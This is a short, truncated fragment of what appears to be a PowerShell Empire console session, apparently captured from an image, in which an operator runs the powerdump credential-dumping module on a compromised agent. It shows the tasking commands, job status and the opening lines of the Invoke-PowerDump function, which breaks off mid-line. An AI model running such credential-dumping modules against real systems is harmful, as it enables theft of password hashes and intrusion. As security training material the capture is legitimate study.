 (Empire: usemodule/powershell/credentials/powerdump) > execute
[*] Tasked priv1 to run Task 1
(Empire: priv1) > view 1
agent B7VCPAX5
command function Invoke-PowerDump
{
$sign = @"
using System;
using System.Runtime.InteropServices;
public st
taskID 1
user_id 1
username empireadmin
results
Job started: EL4FUK